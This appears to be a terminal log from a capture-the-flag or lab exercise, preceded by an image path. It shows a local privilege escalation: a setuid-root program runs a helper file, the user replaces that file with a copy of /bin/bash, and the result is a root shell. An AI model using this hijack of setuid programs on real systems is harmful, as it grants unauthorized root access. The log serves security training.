 sh-5.2$ rm greetings
rm greetings
sh-5.2$ ls -l
ls -l
total 16
-rw-r--r-- 1 root root   39 Jan 17 20:30 flag.txt
-rwsr-xr-x 1 root root 8344 Jun 11  2024 welcome
sh-5.2$ cp /bin/bash greetings
cp /bin/bash greetings
sh-5.2$ ./welcome
./welcome
[root@target2 ~]# whoami
whoami
root
[root@target2 ~]#